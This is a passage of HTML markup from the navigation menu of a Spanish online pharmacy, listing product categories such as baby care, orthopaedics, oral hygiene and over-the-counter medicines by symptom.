category-item"><a href="https://farmaciallueca.com/parafarmacia-online/nutricion/fito-terapia.html"><span class="name">Fitoterapia</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/nutricion/detox.html"><span class="name">Detox</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/nutricion/nutricion-deportiva.html"><span class="name">Probioticos</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/nutricion/homeopatia.html"><span class="name">Homeopatia</span></a></li></ul></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas.html"><span class="name">Mamás y Bebés</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first parent"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia.html"><span class="name">Embarazo y Lactancia</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia/test-embarazo.html"><span class="name">Test embarazo</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia/vitaminas.html"><span class="name">Vitaminas</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia/aceites.html"><span class="name">Aceites</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia/antiestrias.html"><span class="name">Antiestrias</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia/saca-leches.html"><span class="name">Saca leches</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia/pezoneras.html"><span class="name">Pezoneras</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia/fajas.html"><span class="name">Fajas</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia/cuidados-especificos.html"><span class="name">Cuidados especificos</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia/post-parto.html"><span class="name">Post-parto</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/alimentacion-infantil.html"><span class="name">Alimentacion bebes </span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/alimentacion-infantil/potitos.html"><span class="name">Potitos</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/alimentacion-infantil/leches.html"><span class="name">Leches</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/alimentacion-infantil/papillas-y-cereales.html"><span class="name">Papillas y Cereales</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/alimentacion-infantil/snacks.html"><span class="name">Snacks</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/alimentacion-infantil/sin-gluten.html"><span class="name">Sin glutén</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/cuidado-e-higiene-infantil.html"><span class="name">Cuidado e higiene infantil</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/cuidado-e-higiene-infantil/antimosquitos.html"><span class="name">Antimosquitos</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/cuidado-e-higiene-infantil/crema-culo.html"><span class="name">Cambio del Pañal</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/cuidado-e-higiene-infantil/piel-atopica.html"><span class="name">Piel atópica</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/cuidado-e-higiene-infantil/dolor-encias.html"><span class="name">Dolor encias</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/cuidado-e-higiene-infantil/higiene.html"><span class="name">Higiene</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/cuidado-e-higiene-infantil/cremas-e-hidratacion.html"><span class="name">Cremas e Hidratación</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/cuidado-e-higiene-infantil/colonias.html"><span class="name">Colonias</span></a></li></ul></li><li class="level2  category-item last parent"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura.html"><span class="name">Puericultura</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura/chupetes.html"><span class="name">Chupetes</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura/biberones.html"><span class="name">Biberones</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura/broches.html"><span class="name">Broches</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura/juguetes.html"><span class="name">Juguetes</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura/mordedores.html"><span class="name">Mordedores</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura/sonajeros.html"><span class="name">Sonajeros</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura/tetinas.html"><span class="name">Tetinas</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura/recambios.html"><span class="name">Recambios</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura/detergente.html"><span class="name">Detergente</span></a></li></ul></li></ul></li><li class="level1  category-item parent ox-dropdown--megamenu parent"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia.html"><span class="name">Ortopedia</span><i class="ox-menu-arrow"></i></a><div class="ox-megamenu__dropdown" data-ox-mm-w="fullwidth" data-ox-mm-col="6"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/alquiler-ortopedia.html"><span class="name">Alquiler Ortopedia</span></a></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/movilidad.html"><span class="name">Movilidad</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/movilidad/sillas-de-ruedas-y-andadores.html"><span class="name">Sillas de ruedas y andadores</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/movilidad/muletas.html"><span class="name">Muletas</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/movilidad/scooter.html"><span class="name">Scooter</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/movilidad/accesorios-para-silla-de-ruedas.html"><span class="name">Accesorios para silla de ruedas</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/movilidad/conteras-para-muletas-y-andadores.html"><span class="name">Conteras para muletas y andadores</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene.html"><span class="name">Higiene</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/elevadores-y-reposa-brazos.html"><span class="name">Elevadores y reposa brazos</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/sillas-de-wc-con-ruedas.html"><span class="name">Sillas de WC con ruedas</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/sillas-y-taburetes-de-ducha-y-ba-o.html"><span class="name">Sillas y taburetes de ducha y baño</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/asientos-y-barras-abatibles.html"><span class="name">Asientos y barras abatibles</span></a></li><li class="level3  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/orinales-y-cu-as.html"><span class="name">Orinales y cuñas</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level3 submenu"><li class="level4  category-item first last"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/orinales-y-cu-as/cuidado-personal-e-intimo.html"><span class="name">Cuidado personal e intimo</span></a></li></ul></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/accesorio-para-ba-o.html"><span class="name">Accesorio para baño</span></a></li><li class="level3  category-item last parent"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/descanso.html"><span class="name">Descanso</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level3 submenu"><li class="level4  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/descanso/colchones-antiescaras.html"><span class="name">Colchones antiescaras</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/descanso/cojines-antiescaras.html"><span class="name">Cojines antiescaras</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/descanso/barandillas.html"><span class="name">Barandillas</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/descanso/protectores-de-barandilla.html"><span class="name">Protectores de barandilla</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/descanso/camas-electronicas.html"><span class="name">Camas electronicas</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/descanso/sillones-basculantes.html"><span class="name">Sillones basculantes</span></a></li><li class="level4  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/descanso/mesitas-auxiliares-y-almohadas.html"><span class="name">Mesitas auxiliares y almohadas</span></a></li></ul></li></ul></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/colchones-antiescaras.html"><span class="name">Colchones antiescaras</span></a></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/gruas.html"><span class="name">Gruas</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/gruas/gruas-de-elevacion-y-traslado.html"><span class="name">Gruas de elevación y traslado</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/gruas/gruas-de-bidepestacion-y-traslado.html"><span class="name">Gruas de bidepestación y traslado</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/gruas/arneses.html"><span class="name">Arneses</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/obesidad.html"><span class="name">Obesidad</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/obesidad/sillas-de-ruedas.html"><span class="name">Sillas de ruedas</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/obesidad/higiene.html"><span class="name">Higiene</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/obesidad/caminadores-y-bastones.html"><span class="name">Caminadores y bastones</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/pediatria.html"><span class="name">Pediatria</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/pediatria/buggies.html"><span class="name">Buggies</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/pediatria/caminadores-y-bastones.html"><span class="name">Caminadores y bastones</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/pediatria/sillas-de-ruedas.html"><span class="name">Sillas de ruedas</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/pediatria/ba-o.html"><span class="name">Baño</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/pediatria/asientos.html"><span class="name">Asientos</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/pediatria/accesorios.html"><span class="name">Accesorios</span></a></li></ul></li><li class="level2  category-item last parent"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/accesorios-del-dia-a-dia.html"><span class="name">Accesorios del dia a dia</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/accesorios-del-dia-a-dia/cubiertos.html"><span class="name">Cubiertos</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/accesorios-del-dia-a-dia/tijeras.html"><span class="name">Tijeras</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/accesorios-del-dia-a-dia/pastilleros.html"><span class="name">Pastilleros</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/accesorios-del-dia-a-dia/vasos-y-tazas.html"><span class="name">Vasos y tazas</span></a></li></ul></li></ul></div></div></div></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/ocular.html"><span class="name">Ocular</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/ocular/irritacion.html"><span class="name">Irritación</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/ocular/sequedad.html"><span class="name">Sequedad</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/ocular/alergia.html"><span class="name">Alergia</span></a></li></ul></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/salud-bucodental.html"><span class="name">Higiene Bucal</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/salud-bucodental/colutorios.html"><span class="name">Colutorios</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/salud-bucodental/pastas-de-dientes-y-cepillos.html"><span class="name">Pastas de dientes </span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/salud-bucodental/pegamento-dentadura.html"><span class="name">Pegamento dentadura</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/salud-bucodental/llagas-y-aftas.html"><span class="name">Accesorios</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/salud-bucodental/cepillos-de-dientes.html"><span class="name">Cepillos de dientes</span></a></li></ul></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/higiene-corporal.html"><span class="name">Higiene Corporal</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/higiene-corporal/hidratantes.html"><span class="name">Hidratantes</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/higiene-corporal/limpieza-corporal.html"><span class="name">Limpieza corporal</span></a></li></ul></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/cuidado-e-higiene-intima.html"><span class="name">Cuidado e higiene intima</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/cuidado-e-higiene-intima/cistitis.html"><span class="name">Cistitis</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cuidado-e-higiene-intima/flora-vaginal.html"><span class="name">Flora vaginal</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/cuidado-e-higiene-intima/vitaminas-embarazo-y-lactancia.html"><span class="name">Vitaminas embarazo y lactancia</span></a></li></ul></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/musculos-y-articulaciones.html"><span class="name">Músculos y articulaciones</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/musculos-y-articulaciones/dolor.html"><span class="name">Dolor </span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/musculos-y-articulaciones/piernas-pesadas.html"><span class="name">Piernas pesadas</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/musculos-y-articulaciones/complementos-con-colageno.html"><span class="name">Complementos con colageno</span></a></li></ul></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/sexualidad.html"><span class="name">Sexualidad</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/sexualidad/lubricantes.html"><span class="name">Lubricantes</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/sexualidad/preservativos.html"><span class="name">Preservativos</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/sexualidad/libido.html"><span class="name">Libido</span></a></li></ul></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/cuidado-de-pies.html"><span class="name">Cuidado de pies</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/cuidado-de-pies/hidratacion.html"><span class="name">Hidratación</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cuidado-de-pies/piernas-cansadas.html"><span class="name">Piernas cansadas</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cuidado-de-pies/tratamiento-u-as.html"><span class="name">Tratamiento uñas</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/cuidado-de-pies/pie-diabetico.html"><span class="name">Pie diabético</span></a></li></ul></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/higiene-naso-otica.html"><span class="name">Higiene naso-otica</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/higiene-naso-otica/productos-nasales.html"><span class="name">Productos Nasales</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/higiene-naso-otica/productos-oticos.html"><span class="name">Productos Oticos </span></a></li></ul></li><li class="level1  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/preservativos-y-lubricantes.html"><span class="name">Preservativos y lubricantes</span></a></li><li class="level1  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/capilar.html"><span class="name">Capilar</span></a></li><li class="level1  category-item ox-dropdown--megamenu"><a href="https://farmaciallueca.com/parafarmacia-online/productos-veterinarios.html"><span class="name">Veterinaria</span></a></li><li class="level1  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/ofertas-y-promociones.html"><span class="name">Promociones</span></a></li><li class="level1  category-item has-active parent ox-dropdown--megamenu parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos.html"><span class="name">Medicamentos</span><i class="ox-menu-arrow"></i></a><div class="ox-megamenu__dropdown" data-ox-mm-w="fullwidth" data-ox-mm-col="6"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li class="level2  category-item first parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/sintomas-de-gripe-y-resfriado.html"><span class="name">Síntomas de Gripe y Resfriado</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/sintomas-de-gripe-y-resfriado/afonia.html"><span class="name">Afonia</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/sintomas-de-gripe-y-resfriado/prevencion-de-resfriados.html"><span class="name">Prevención de resfriados</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/sintomas-de-gripe-y-resfriado/tos-con-moco.html"><span class="name">Tos con moco</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/sintomas-de-gripe-y-resfriado/tos-seca-con-o-sin-picor-de-garganta.html"><span class="name">Tos seca con o sin picor de garganta</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/sintomas-de-gripe-y-resfriado/anticatarrales.html"><span class="name">Anticatarrales</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/sintomas-de-gripe-y-resfriado/fiebre-y-dolor-de-garganta.html"><span class="name">Fiebre y dolor de garganta</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural.html"><span class="name">Cosmetica Natural</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/herboristeria.html"><span class="name">Herboristeria y fitoterapia</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level3 submenu"><li class="level4  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/herboristeria/acidez.html"><span class="name">Acidez</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/herboristeria/laxantes.html"><span class="name">Laxantes</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/herboristeria/drenantes.html"><span class="name">Drenantes</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/herboristeria/depurativos.html"><span class="name">Depurativos</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/herboristeria/ocular-y-auditivo.html"><span class="name">Ocular y auditivo</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/herboristeria/neuronal.html"><span class="name">Neuronal</span></a></li><li class="level4  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/herboristeria/capilar.html"><span class="name">Capilar</span></a></li></ul></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/cosmetica-natural.html"><span class="name">Cosmetica Natural</span></a></li><li class="level3  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/homeopatia.html"><span class="name">Homeopatia</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level3 submenu"><li class="level4  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/homeopatia/granulos.html"><span class="name">Granulos</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/homeopatia/dosis.html"><span class="name">Dosis</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/homeopatia/mundo-boiron.html"><span class="name">Mundo Boiron</span></a></li><li class="level4  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/homeopatia/mundo-lenhing.html"><span class="name">Mundo Lenhing</span></a></li></ul></li><li class="level3  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/complementos.html"><span class="name">Complementos Naturales</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level3 submenu"><li class="level4  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/complementos/vitaminas-y-minerales.html"><span class="name">Vitaminas y minerales</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/complementos/aceites-esenciales.html"><span class="name">Aceites esenciales</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/complementos/aminoacidos.html"><span class="name">Aminoacidos</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/complementos/equilibrio-intestinal.html"><span class="name">Equilibrio intestinal</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/complementos/probioticos.html"><span class="name">Probioticos</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/complementos/antioxidantes.html"><span class="name">Antioxidantes</span></a></li><li class="level4  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/complementos/acidos-grasos.html"><span class="name">Acidos grasos</span></a></li></ul></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/flores-de-bach.html"><span class="name">Flores de Bach</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/alimentacion.html"><span class="name">Alimentación</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/ortomolecular.html"><span class="name">Ortomolecular</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/cuida-tu-linea.html"><span class="name">Cuida tu linea</span></a></li></ul></li><li class="level2  category-item has-active parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/circulacion.html"><span class="name">Circulación</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/circulacion/hemorroides.html"><span class="name">Hemorroides</span></a></li><li class="level3  category-item active"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/circulacion/retencion-liquidos.html"><span class="name">Retención líquidos</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/circulacion/retorno-venoso1.html"><span class="name">Retorno venoso</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/dolor.html"><span class="name">Dolor</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/dolor/lumbar.html"><span class="name">Lumbar</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/dolor/cabeza.html"><span class="name">Cabeza</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/dolor/espalda.html"><span class="name">Espalda</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/dolor/rodilla-y-articulaciones.html"><span class="name">Rodilla y articulaciones</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/dolor/menstrual.html"><span class="name">Menstrual</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/dolor/estomago.html"><span class="name">Estomago</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/articulaciones.html"><span class="name">Articulaciones</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/articulaciones/parches.html"><span class="name">Parches</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/articulaciones/sprays-y-roll-on.html"><span class="name">Sprays y roll-on</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/articulaciones/gel-pomadas-y-cremas.html"><span class="name">Gel, pomadas y cremas</span></a></li></ul></li><li 